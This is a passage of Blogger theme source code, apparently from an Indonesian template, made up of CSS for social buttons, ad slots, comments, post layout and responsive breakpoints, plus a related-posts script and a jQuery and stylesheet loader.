#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
